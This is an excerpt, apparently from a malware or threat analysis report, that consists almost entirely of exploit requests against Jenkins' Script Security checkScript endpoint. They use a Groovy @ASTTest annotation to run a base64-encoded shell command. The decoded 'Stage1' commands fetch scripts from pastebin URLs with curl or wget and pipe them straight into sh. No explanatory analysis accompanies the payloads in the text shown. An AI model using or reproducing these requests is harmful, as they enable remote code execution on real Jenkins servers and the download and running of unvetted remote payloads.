 /securityRealm/user/admin/descriptorByName/
org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/
checkScript?sandbox=true&value=import+groovy.transform.*%0a%40ASTTest(value%3d%7b+%22bash+-c+{echo,KGN1cmwgLW
ZzU0wgaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzYwVDN1Q2NifHx3Z2V0IC1xIC1PLSBodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvNjBUM3V
DY2IpfHNo}|{base64,-d}|{bash,-i}%22.execute().text+%7d)%0aclass+Person%7b%7d
/securityRealm/user/admin/descriptorByName/
org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/
checkScript?sandbox=true&value=import+groovy.transform.*%0a%40ASTTest(value%3d%7bassert+java.lang.Runtime.get
Runtime().exec(%22bash+-c+{echo,KGN1cmwgLWZzU0wgaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzYwVDN1Q2NifHx3Z2V0IC1xIC1PL
SBodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvNjBUM3VDY2IpfHNo}|{base64,-d}|{bash,-i}%22)%7d)%0aclass+Person%7b%7d
(curl -fsSL https://pastebin.com/raw/60T3uCcb||
wget -q -O- https://pastebin.com/raw/60T3uCcb)|sh
https://pastebin.com/raw/60T3uCcb
To Stage1
(curl -fsSL https://pastebin.com/raw/Zk7Jv9j2||
wget -q -O- https://pastebin.com/raw/Zk7Jv9j2)|sed -e 's/\r//g'|sh